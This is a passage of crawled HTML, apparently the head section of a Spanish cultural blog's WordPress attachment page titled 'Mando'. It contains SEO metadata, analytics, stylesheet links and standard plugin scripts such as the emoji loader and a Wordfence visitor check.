

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando/
body_size: 76678
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beat4people.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>Mando | Beat4people</title>
		<meta name="description" content="Todos los derechos reservados a Walt Disney Studios" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Beat4people | Blog de actualidad cultural" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mando | Beat4people" />
		<meta property="og:description" content="Todos los derechos reservados a Walt Disney Studios" />
		<meta property="og:url" content="https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando/" />
		<meta property="article:published_time" content="2019-12-04T21:50:56+00:00" />
		<meta property="article:modified_time" content="2019-12-04T21:51:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mando | Beat4people" />
		<meta name="twitter:description" content="Todos los derechos reservados a Walt Disney Studios" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beat4people.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/","name":"Hogar","description":"Blog de actualidad cultural","url":"https:\/\/beat4people.com\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/","name":"Mando","description":"Todos los derechos reservados a Walt Disney Studios","url":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/"},"previousItem":"https:\/\/beat4people.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/#itempage","url":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/","name":"Mando | Beat4people","description":"Todos los derechos reservados a Walt Disney Studios","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/beat4people.com\/#website"},"breadcrumb":{"@id":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/#breadcrumblist"},"author":{"@id":"https:\/\/beat4people.com\/index.php\/author\/pancho\/#author"},"creator":{"@id":"https:\/\/beat4people.com\/index.php\/author\/pancho\/#author"},"datePublished":"2019-12-04T21:50:56+01:00","dateModified":"2019-12-04T21:51:22+01:00"},{"@type":"Organization","@id":"https:\/\/beat4people.com\/#organization","name":"Beat4people","url":"https:\/\/beat4people.com\/"},{"@type":"Person","@id":"https:\/\/beat4people.com\/index.php\/author\/pancho\/#author","url":"https:\/\/beat4people.com\/index.php\/author\/pancho\/","name":"Juan Luis Barbero","image":{"@type":"ImageObject","@id":"https:\/\/beat4people.com\/index.php\/2019\/12\/04\/pistolero-sin-nombre\/mando\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/81181c1c047b41112c83f9c0fa83ae46?s=96&d=mm&r=g","width":96,"height":96,"caption":"Juan Luis Barbero"}},{"@type":"WebSite","@id":"https:\/\/beat4people.com\/#website","url":"https:\/\/beat4people.com\/","name":"Beat4people","description":"Blog de actualidad cultural","inLanguage":"es-ES","publisher":{"@id":"https:\/\/beat4people.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-81054228", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<meta name="author" content="Juan Luis Barbero">
<link rel="icon" type="image/png" href="http://beat4people.com/wp-content/uploads/2015/11/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed" href="https://beat4people.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed de los comentarios" href="https://beat4people.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Comentario Mando del feed" href="https://beat4people.com/index.php/2019/12/04/pistolero-sin-nombre/mando/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beat4people.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.rating-css' href='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/rateit.css?ver=1.0.0-RC1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/estilos.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='comment-rating-field-plugin-css' href='https://beat4people.com/wp-content/plugins/comment-rating-field-plugin/assets/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beat4people.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://beat4people.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://beat4people.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beat4people.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://beat4people.com/wp-content/themes/Newspaper/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/beat4people.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana-back\/plugin.php","url_admin_ajax":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/principal.js?ver=6.3.1' id='front-principal-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","security":"f2dbaa5f56","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://beat4people.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://beat4people.com/index.php/wp-json/wp/v2/media/2355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beat4people.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://beat4people.com/?p=2355' />
<link rel="alternate" type="application/json+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2019%2F12%2F04%2Fpistolero-sin-nombre%2Fmando%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2019%2F12%2F04%2Fpistolero-sin-nombre%2Fmando%2F&#038;format=xml" />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #6D9F00 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}
				
				.pf-button-img {
					border: none;
					-webkit-box-shadow: none; 
					-moz-box-shadow: none; 
					box-shadow: none; 
					padding: 0; 
					margin: 0;
					display: inline; 
					vertical-align: middle;
				}
			  
				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//beat4people.com/?wordfence_lh=1&hid=66BA172EE9E3DDA1251CC3F243A57274');
</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
